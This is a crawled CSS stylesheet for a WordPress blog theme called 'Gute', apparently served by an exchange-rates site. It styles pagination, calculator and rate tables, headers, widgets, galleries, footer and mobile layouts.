 * ## pagination 
 * ------------------------------------------------------------------- */
.pagination{
   margin: 3rem auto;
   text-align: center;
   display: block;
}

.pagination ul{
   display: inline-block;
   list-style: none;
   margin-left: 0;
   position: relative;
   padding: 0 6rem;
}

.pagination ul li {
   display: inline-block;
   margin: 0;
   padding: 0;
}
.pagination_num {
    font-family: "metropolis-bold", sans-serif;
    font-size: 1.5rem;
    line-height: 2.4rem;
    display: inline-block;
    padding: 3px 10px;
    height: 44px;
    margin: .3rem .15rem;
    color: #151515;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.pagination_num:hover {
   background: #c4c4c4;
   color: #151515;
}

.pagination_num.current, .pagination_num.current:hover {
   background-color: #151515;
   color: #fff;
}

.pagination.inactive, .pagination.inactive:hover {
   color: #888888;
   cursor: default;
}

.pagination_prev, .pagination_next {
   display: block;
   background-color: #fff;
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: center;
   height: 3rem;
   width: 3rem;
   line-height: 4rem;
   padding: 0;
   margin: 0;
   border-radius: 50%;
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   -webkit-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   transform: translateY(-50%);
}
.pagination_prev{
    margin: 0 0 0 25px;
}
.pagination_next {
    margin: 0 25px 0 0;
}

.pagination_prev:hover, .pagination_next:hover {
   background-color: #151515;
   color: #fff;
   text-decoration: none;
   background-repeat: no-repeat;
   background-position: center;
}

.pagination_prev {
   background-image: url("../img/icon-arrow-left.svg");
   left: 0;
}

.pagination_prev:hover {
   background-image: url("../img/icon-arrow-left-w.svg");
}

.pagination_next {
   background-image: url("../img/icon-arrow-right.svg");
   right: 0;
}

.pagination_next:hover {
   background-image: url("../img/icon-arrow-right-w.svg");
}

.pagination_prev.inactive, .pagination_next.inactive {
   background-color: #ffffff;
   opacity: 0.5;
   cursor: default;
}

.pagination_prev.inactive:hover {
   background-image: url("../img/icon-arrow-left.svg");
}

.pagination_next.inactive:hover {
   background-image: url("../img/icon-arrow-right.svg");
}




--- FILE ---
content_type: text/css
request_url: https://turkishad.com/wp-content/themes/exchangerates/style.css?ver=1.0.4
body_size: 3671
content:
/*!
Theme Name: Gute
Theme URI:  https://wpthemespace.com/product/gute/
Author: Wp theme space
Author URI: https://profiles.wordpress.org/wpthemespace
Description: Description: gute is a full-width, fully responsive and highly customizable gutenberg ready free WordPress Theme. Gute is a awesome Blog WordPress theme. You can add your own logo, header, featured areas in this theme. This Gute theme also has several different layout and color that look great on devices of all sizes. Gute is a smart WordPress blog theme. Gute is right choice for your blog website. You can create full feature blog website by the Gute WordPress theme. Gute WordPress theme support custom header, header banner widget, home page feature section, feature image, color changing options, custom background, footer widget, font Awesome icons. So you can enjoy your blog or magazine website with the WordPress Gute theme. 
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gute
Tags: Blog, portfolio, Two-columns, three-columns, custom-logo, Right-sidebar, left-sidebar, grid-layout, custom-header, custom-menu, featured-images, full-width-template, editor-style,news, microformats, post-formats, sticky-post, flexible-header, theme-options 

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*
*
* Header style
*/
.tabf000{background-color:#ffffff;padding-left:10px;padding-top:10px;padding-right:10px;}
.tabf01 li{page-break-inside:avoid;break-inside:avoid;color:#0073AA;}
.tabf01 li:before{color:gray;}
.tabf01{column-count:4;word-wrap:break-word;padding-right:7px;margin-right:7px;}
.tabf02 li{page-break-inside:avoid;break-inside:avoid;color:#0073AA;}
@media only screen and (max-width:850px){.tabf01{word-wrap:break-word;column-count:3;}}
@media only screen and (max-width:750px){.tabf01{word-wrap:break-word;column-count:2;}}
@media only screen and (max-width:600px){.tabf01{word-wrap:break-word;column-count:1;}}
.entry-title{text-align:center;}
.site-title{font-size:15px;}


.calculas777{float:left;font-weight:bold;padding-top:3px;}
#calculass001 * {font-size: 16px;}
#calculass001 table {border:3px solid silver;border-spacing:3px;background-color:#eeeeee;}
#calculass001 table td {border-spacing:3px;}
input.display {width: 166px; text-align: right;}
td.buttonsss0001 {border-top: solid 1px silver;}
input[type= button] {height:30px;width:40px;}
.classs8006{color:gray;}
.centers0001{text-align:center;}
.bold001{font-weight:bold;}
.tas001{margin-bottom:20px;border-radius:7px;margin-top:2px;text-align:center;margin:auto;display:inline-block;border:1px solid gray;}
.td001{padding:15px 10px 3px 15px;font-size:22px;color:#1582AB;width:100%;text-align:center;font-weight:bold;}
.tds002{width:100%;text-align:center;font-size:22px;color:#10C153;font-weight:bold;padding-top:3px;margin-top:3px;padding-bottom:5px;margin-bottom:5px;}
.tabbbs02{display:inline-block;text-align:left;margin:auto;}
.tabbbs02 td{padding-right:5px;padding-left:5px;}
.tabbbs02 tr:nth-child(3){border-bottom:1px dotted gray !important;}
.tabbbs02 tr:nth-child(5){border-bottom:1px dotted gray !important;}

.classs1001{padding:5px;border-radius:3px;background-color:#DDDDDD;border:1px solid #6F9E42;}
.ttaabbs0003{margin:auto;display:table;text-align:center;}
.ttaabbs00055{margin:auto;display:table;border:1px solid #B5B7B9;margin:19px;text-align:center;font-size:23px;font-weight:bold;padding:15px;background-color:#F0F3F6;color:#000000;box-shadow: 0 1px 4px rgba(0, 0, 0, .3),-23px 0 20px -23px rgba(0, 0, 0, .6),23px 0 20px -23px rgba(0, 0, 0, .6),inset 0 0 40px rgba(0, 0, 0, .1);}
.prim12345{font-weight:700;font-size:1.2em;}







.site-branding a{
	text-transform:uppercase;
}
img.custom-logo {
    width: 75%;
    height: auto;
}
a.nav-link {
    color: #fff;
}

header .header-top a,header .header-top {
    color: #fff;
}
header .header-top ul li .sub-menu.dropdown-menu a {
    color: #000;
}
.header-bottom {
    background: #3e4449;
    color: #fff;
}
.header-search {
    position:  relative;
}
.header-search-form {
    position: absolute;
    top: 51px;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
}
.header-search-form.show {
    z-index: 999;
	top:40px;
    opacity: 1;
    visibility: visible;
    transition: 0.5s;
}
.search-icon {
    margin-top: 16px;
	text-align:right;
}
input.search-field.form-control.input-lg {
    width: 500px;
}
section.home-banner {
    position: relative;
}
.home-banner img {
    width: 100%;
}
.banner-text {
    position: absolute;
    top: 30%;
    left: 0;
    width: 100%;
}

.banner-text h1 {
    font-size: 57px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 20px 0;
    text-shadow: 2px 5px 4px #000;
}
.banner-text h3 {
    margin: 20px 0 30px;
    font-size: 35px;
    text-shadow: 2px 5px 4px #000;
}
.banner-text a {
    margin-right: 10px;
}
.banner-text a.btn:hover {
   color: #000;
}
.content-area {
    margin-bottom: 50px;
}
.sticky .card.post-card {
    background: #ededed;
}
.card.post-card:hover {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important;
}
.list-post article{
    margin-bottom: 40px;
}

.list-post .card-footer {
    display: block;
    width: 100%;
}

.list-post .card.flex-md-row {
    position: relative;
}

.list-post .card-footer {
    position: absolute;
    right: 0;
    bottom: 0;
    left: auto;
    margin: auto 0 0 0;
    text-align: right;
    width: 30%;
    float: right;
}
.list-post .card-footer {
    padding: 10px;
    background-color: inherit;
    border-top: none;
}
/*--------------------------------------------------------------
# Widget
--------------------------------------------------------------*/
.widget-404 .widget ul,
.sidebar ul {
    padding:  0;
    margin:  0;
    list-style:  none;
}
.widget-404 .widget{
    margin: 20px 0;
}
.widget-404 .widget ul li,
.sidebar ul li {
    padding-bottom: 10px;
    border-bottom:  1px solid #ededed;
    margin-bottom: 5px;
}

.widget-404 .widget ul li:last-child, 
.sidebar ul li:last-child {border:  inherit;}

.widget-404 .widget.sidebar,
section.widget.sidebar {
    margin-bottom: 40px;
}

.widget-404 .widget h2,
section.widget.sidebar h2 {
    border: 1px solid #ccc;
    margin-bottom: 15px;
    padding: 10px 5px;
    text-align: center;

 }
input.search-field {
    width:  100%;
    display:  block;
    border: 1px solid #ccc;
    padding: 5px;
}

input.search-submit {
    width: 100%;
    background:  #000;
    color:  #fff;
    padding: 5px 0;
}

.widget .search-form label {
    width: 100%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*
* page header style
*/
.page-head {
    position: relative;
    height: 250px;
    overflow: hidden;
}
.page-head img {
    height:  auto;
    width: 100%;
}

header.img-header {
    position:  absolute;
    top:  0;
    left:  0;
    bottom: 0;
    text-align: center;
    right: 0;
}

h1.img-title {
    padding: 80px 0;
    color: #fff;
    text-shadow: 2px 5px 4px #000;
}
.archive-description {
    color: #fff;
    margin-top: -68px;
    font-size: 18px;
    text-shadow: 2px 5px 4px #000;
}
/*
* Footer style
*/
.footer-bottom {
    background:  #000;
    color: #f8f9fa;
    padding: 10px 0;
}

ul#menu-footer-menu {
    margin:  0;
    padding:  0;
    list-style:  none;
}

ul#menu-footer-menu li{
    display:  inline-block;
    font-size: 14px;
}
.footer-bottom {
	font-size: 14px;
}

ul#menu-footer-menu li a,
.footer-bottom a{
    color:  #f8f9fa;
    margin-right: 5px;
}

.footer-middle,
.footer-middle a{
    color:  #ccc;
}
.widget-title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    font-size: 18px;
    padding-bottom: 15px;
    position: relative;
    font-weight: 700;
}
.footer-widget ul li a {
    position: relative;
    padding-left: 20px;
}
.footer-widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-widget ul li a:before {
    content: "\f105";
    font-family: FontAwesome;
    left: 5px;
    position: absolute;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.subscribe-field img {
    height: 200px;
    width: 100%;
}
.subscribe-field {
    position: relative;
}
.overlay-text {
    position:  absolute;
    top:  0;
    left:  0;
    width:  100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
}

.form-text {
    position:  absolute;
    top:  0;
    left:  0;
    width:  100%;
    height: 100%;
}

input#mce-EMAIL {
    opacity: 1 !important;
}

.mc-field-group {
    opacity: 1;
}

form#mc-embedded-subscribe-form {
    opacity:  inherit;
}

 button.navbar-toggler{
        color: #fff;
    }
/*
*Responsive css
*
*/
/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
.list-post .card-footer{
    position: inherit;
    width: 100%;
}

}
@media only screen and (max-width: 780px) {
    .container{
        width:90%;
    }
    input.search-field.form-control.input-lg {
    width: 270px !important;
    }
    button.navbar-toggler{
        color: #fff;
        margin-left: -20px;
    }
  .header-search {
    position: absolute;
    top: -65px;
    right: 25px;
}
h1.site-title {
    text-align: center;
}
#masthead .col-md-1 {
    height: 0;
}
.home-banner img {
    width: 100%;
    min-height: 300px;
}
.banner-text {
    top: 10%;
}
.banner-text h1 {
    font-size: 30px;
}
.banner-text h3 {
    font-size: 24px;
    margin: 14px 0 30px;
}
.comment-form input {
    width: 100%;
}
.pagination ul {
    padding: 0 70px;

}
.pagination_num{
    padding: 0px 6px;
    height: 38px;
    margin: 2px;
}
.pagination_prev, .pagination_next {
    height: 35px;
    width: 35px;
}


}